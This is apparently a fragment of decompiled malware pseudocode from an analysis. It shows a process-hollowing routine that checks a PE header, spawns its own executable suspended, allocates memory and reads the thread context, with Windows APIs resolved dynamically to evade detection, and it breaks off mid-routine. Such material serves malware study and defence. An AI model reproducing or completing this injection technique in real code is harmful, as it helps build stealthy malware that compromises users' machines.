 local_8 = DAT_00104004 ^ &stack0xfffffffc;
piVar9 = *(param_1 + 0x3c) + param_1;
GetModuleFileNameA(0x0,local_408,0x400);
if (*piVar9 == 0x4550) {
local_45c = ZEXT816(0);
_memset(local_44c,0,0x44);
api_resolver(kernel32.dll);
api_resolver(CreateProcessA);
pHVar1 = LoadLibraryA(kernel32.dll);
pFVar2 = GetProcAddress(pHVar1,CreateProcessA);
iVar3 = (*pFVar2)(local_408,0,0,0,0,4,0,0,local_44c,local_45c)
if (iVar3 != 0) {
api_resolver(VirtualAlloc);
pHVar1 = LoadLibraryA(kernel32.dll);
pFVar2 = GetProcAddress(pHVar1,VirtualAlloc);
puVar4 = (*pFVar2)(0,4,0x1000,4);
*puVar4 = 0x10007;
api_resolver(GetThreadContext);
pHVar1 = LoadLibraryA(kernel32.dll);
pFVar2 = GetProcAddress(pHVar1,GetThreadContext);
iVar3 = (*pFVar2)(local_45c._4_4_,puVar4);
if (iVar3 != 0) {